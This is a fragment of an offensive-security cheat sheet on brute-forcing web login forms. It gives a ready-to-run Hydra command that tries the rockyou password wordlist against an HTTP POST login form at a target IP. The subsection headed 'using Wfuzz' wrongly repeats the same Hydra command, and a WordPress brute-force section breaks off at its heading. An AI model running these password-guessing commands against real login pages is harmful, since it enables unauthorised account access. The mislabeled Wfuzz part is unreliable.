 3 :- Web ( HTTP From Bruteforce )

using Hydra :-

hydra -l user -P /usr/share/wordlists/rockyou.txt $IP http-post-form "<Login Page>:<Request Body>:<Error Message>"

using Wfuzz :-

hydra -l user -P /usr/share/wordlists/rockyou.txt $IP http-post-form "<Login Page>:<Request Body>:<Error Message>"

4 :- Wordpress

WPScan + Password Bruteforce :-